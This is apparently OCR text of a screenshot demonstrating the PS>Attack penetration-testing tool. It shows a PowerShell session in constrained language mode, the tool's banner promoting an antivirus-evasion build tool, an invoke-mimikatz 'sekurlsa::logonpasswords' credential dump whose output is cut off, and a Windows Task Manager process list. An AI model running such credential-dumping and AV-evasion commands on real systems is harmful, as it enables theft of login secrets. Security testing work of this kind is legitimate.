 Administrator: Windows PowerShell
PS C:\>
PS C:\> $PSVersionTable
Name Value
---- -----
PSVersion 5.0.10586.117
PSCompatibleVersions {1.0, 2.0, 3.0, 4.0...}
BuildVersion 10.0.10586.117
CLRVersion 4.0.30319.18063
WSManStackVersion 3.0
PSRemotingProtocolVersion 2.3
SerializationVersion 1.1.0.1
PS C:\> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\>
PSAttack!!
Welcome to PS>Attack! This is version 1.1.0.
It was built on April 21, 2016 at 7:10:27 PM
If you'd like a version of PS>Attack thats even harder for AV
to detect checkout http://github.com/jaredhaight/PSAttackBuildTool
For help getting started, run 'get-attack'
C:\Temp #> invoke-mimikatz
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 20
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo
'#####' with 17 modules * * *
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 200387 (00000000:00030ec3)
Session : RemoteInteractive from 2
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
Image Name User Name CPU Memory (... Description
audiodg.exe LOCAL ... 00 7,844 K Windows Audio Device G...
conhost.exe adminis... 00 7,868 K Console Window Host
conhost.exe adminis... 00 2,036 K Console Window Host
csrss.exe SYSTEM 00 1,012 K Client Server Runtime Pr...
csrss.exe SYSTEM 00 276 K Client Server Runtime Pr...
csrss.exe SYSTEM 00 1,296 K Client Server Runtime Pr...
dwm.exe adminis... 00 1,068 K Desktop Window Manager
explorer.exe adminis... 02 27,296 K Windows Explorer
LogonUI.exe SYSTEM 00 7,888 K Windows Logon User Int...
lsass.exe SYSTEM 00 3,052 K Local Security Authority ...
lsm.exe SYSTEM 00 1,292 K Local Session Manager S...
powershell.exe adminis... 00 27,548 K Windows PowerShell
PSAttack.exe adminis... 00 135,084 K PSAttack
rdpclip.exe adminis... 00 1,416 K RDP Clip Monitor
SearchIndexe... SYSTEM 00 8,332 K Microsoft Windows Sear...
services.exe SYSTEM 00 2,588 K Services and Controller ...
smss.exe SYSTEM 00 208 K Windows Session Manager
spoolsv.exe SYSTEM 00 3,616 K Spooler SubSystem App
sppsvc.exe NETWO... 00 2,612 K Microsoft Software Prot...
svchost.exe SYSTEM 00 1,668 K Host Process for Windo...
svchost.exe NETWO... 00 2,260 K Host Process for Windo...
svchost.exe LOCAL ... 00 6,520 K Host Process for Windo...
svchost.exe SYSTEM 00 43,348 K Host Process for Windo...
svchost.exe NETWO... 00 4,236 K Host Process for Windo...
svchost.exe LOCAL ... 00 3,236 K Host Process for Windo...
svchost.exe SYSTEM 00 9,428 K Host Process for Windo...
svchost.exe LOCAL ... 00 2,836 K Host Process for Windo...
svchost.exe SYSTEM 00 13,856 K Host Process for Windo...
svchost.exe LOCAL ... 00 1,388 K Host Process for Windo...
System SYSTEM 00 76 K NT Kernel & System
System Idle P... SYSTEM 94 24 K Percentage of time the p...
taskhost.exe adminis... 00 3,184 K Host Process for Windo...
taskmgr.exe adminis... 05 1,976 K Windows Task Manager
vmicsvc.exe NETWO... 00 624 K Virtual Machine Integrati...
vmicsvc.exe LOCAL ... 00 916 K Virtual Machine Integrati...